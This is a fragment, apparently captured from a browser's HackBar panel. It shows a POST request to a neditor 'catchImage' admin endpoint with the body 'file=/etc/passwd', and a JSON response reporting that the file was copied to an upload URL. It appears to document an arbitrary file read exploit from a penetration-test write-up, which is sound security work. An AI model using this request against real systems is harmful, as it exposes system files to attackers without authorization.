 {"list":[{"url":"http:\/\/light.com\/upload\/image\/202104\/c5068b7c2b1707f8939b283a2758a691.jpg","source":"\/etc\/passwd","state":"SUCCESS"}]}
得到上传地址信息
Elements Console Sources Network HackBar Performance Memory Application Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
admin/neditor/serve/catchImage
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
file=/etc/passwd